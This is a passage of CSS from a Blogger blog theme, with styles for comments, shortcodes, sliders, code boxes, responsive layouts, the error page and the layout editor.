.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimKwWTwSPYTFWINnglWOJLFiy0Bxm3PiiLriH1DEzyEsUuD24fVOk9wAXhR0aMGzUux9PubtE5h0tZLlgmNmx0DRlyMgYAM0K8-PBjBsvo90XNKqSU4mNysc3ZjbMrR0t28hScCIhDNCQk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#2f9e6f}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#2f9e6f;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#2f9e6f}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #2f9e6f}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#2f9e6f}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#2f9e6f}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#2f9e6f;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#2f9e6f;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#2f9e6f;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #2f9e6f}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #2f9e6f}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#2f9e6f;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#ffffff;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #ffffff}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#2f9e6f;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#242135;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #242135}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#2f9e6f;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#2f9e6f;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#2f9e6f;color:#fff}
/* =====================
* Owner Styles
* ===================== */
.googlezet{margin:15px auto;text-align:center}

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1300px}body.wide-back .wrap{width:100%;max-width:1300px;margin:0 auto}main{width:-webkit-calc(100% - (350px + 20px));width:calc(100% - (350px + 20px))}aside{width:350px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh68KdRg1_w7UXyNnNnoT1Z6MfF9NQOlQDdwrTApr9aR4ScXO5US4swHTZ_-jIj7gSOsURAkN2Xyg0NyuoLrCDaBkc8I5EHHhBGCcw3VJS0fSR33Wtec2L2y6fYCpAU9WwpYS74ML_i49NN/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXo64wWDLglraIw9Q7i9iMQIrVg9TlQYBfO59hWVi4A0vjvSESdGi8AiIKH67QHW1raJppryGU1tZGHTZ47A3_mbf_JYKBaJrb-8bp8fuxTxJhZu-TIcX4KqLYs3u-zq4Lzp6bUv71Kmp/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 